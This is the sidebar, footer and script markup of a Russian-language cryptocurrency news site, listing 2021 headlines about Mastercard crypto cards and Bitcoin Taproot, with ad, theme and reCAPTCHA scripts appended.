        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_69724b434d0ca_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_69724b434d30e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69724b434d30e" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69724b435b19c
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69724b435b386"></textarea>
						<div id="td_live_css_uid_1_69724b435b386" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69724b435b386');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69724b435b386");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:07:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B8W_yXq6s1dwHF03QwqFyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098057123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZtYXJrZXQlMkZ2aXRhbGlrLWJ5dGVyaW4tY2hlcmV6LTItZ29kYS1rb2xpY2hlc3R2by10cmFuemFrY2lpLWNoZXJlei1ldGhlcmV1bS1ieWRldC1uYS15cm92bmUtdmlzYS5odG1sJTJGYXR0YWNobWVudCUyRjA4MTIyMWNmZjQ1Nzc2MTQzNDRlOWM3MDEyM2I3NTYxJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769098055019664
body_size: 476
content:
callback__utl_cb_share_1769098055019664([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fmarket%2Fvitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html%2Fattachment%2F081221cff4577614344e9c70123b7561",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fmarket%2Fvitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html%2Fattachment%2F081221cff4577614344e9c70123b7561%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769098053402456
body_size: 396
content:
cb__utl_cb_share_1769098053402456('1ea92d09c43527572b24fe052f11127b');